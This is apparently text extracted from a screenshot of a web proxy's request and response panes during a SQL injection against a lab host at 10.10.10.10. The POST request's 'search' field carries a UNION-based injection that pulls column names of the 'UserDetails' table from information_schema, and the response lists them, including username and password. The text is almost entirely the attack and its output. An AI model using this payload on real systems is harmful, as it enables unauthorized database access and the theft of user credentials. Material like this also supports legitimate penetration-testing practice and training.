 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select column_name,2,3,4,5,6 from
information_schema.columns where table_name='UserDetails' -- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: id<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: firstname<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: lastname<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: username<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: password<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: reg_date<br/>
Search results
1 match
INSPECTOR